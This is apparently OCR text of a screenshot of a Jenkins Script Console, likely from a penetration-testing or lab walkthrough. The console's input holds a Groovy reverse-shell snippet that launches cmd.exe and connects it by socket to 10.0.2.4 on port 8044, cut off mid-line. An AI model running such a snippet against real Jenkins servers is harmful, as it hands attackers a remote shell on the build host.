 Jenkins
search
3
1
jenkins
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.0.2.4";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();Ou
Run